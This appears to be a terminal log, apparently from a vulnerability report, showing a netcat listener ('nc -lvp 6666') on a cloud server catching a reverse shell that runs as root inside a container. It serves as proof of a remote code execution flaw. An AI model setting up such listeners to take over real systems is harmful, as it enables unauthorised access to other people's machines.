 ? SSH-browser : ✔
? X11-forwarding : ✘ (disabled or not supported by server)
➤ For more info, ctrl+click on help or visit our website.
Last failed login: Mon Jan 6 14:36:58 CST 2025 from 60.174.72.198 on ssh:notty
There were 3 failed login attempts since the last successful login.
Last login: Mon Jan 6 13:14:24 2025 from 223.64.159.35
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZbp1ftwumtiwmb18zopb2Z ~]# nc -lvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 47.251.111.246.
Ncat: Connection from 47.251.111.246:54096.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9fbbc41cb17c:/demo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@9fbbc41cb17c:/demo#